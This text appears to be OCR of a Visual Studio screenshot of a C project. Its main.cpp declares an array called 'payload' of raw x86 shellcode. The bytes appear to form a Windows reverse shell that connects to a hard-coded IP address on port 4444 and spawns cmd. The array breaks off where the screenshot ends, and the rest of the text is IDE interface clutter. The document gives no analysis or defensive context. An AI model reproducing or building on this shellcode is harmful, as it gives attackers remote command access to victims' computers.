 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ummedmeel Sign in
Release x86 Local Windows Debugger Live Share
Debug
Release
Configuration Manager...
main.cpp*
ummedmeel lobal Scope)
#include <stdio.h>
#include <windows.h>
unsigned const char payload[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32"
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff"
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x1d\x0f\x68\x02"
"\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5"
"\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57"
"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"
"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"
"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
100 % No issues found Ln: 1 Ch: 1 SPC CRLF
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ummedmeel' (1 of 1 project)
ummedmeel
References
External Dependencies
Header Files
Resource Files
Source Files
main.cpp
Solution Explorer Git Changes
Ready Add to Source Control Select Repository
ENG 10:44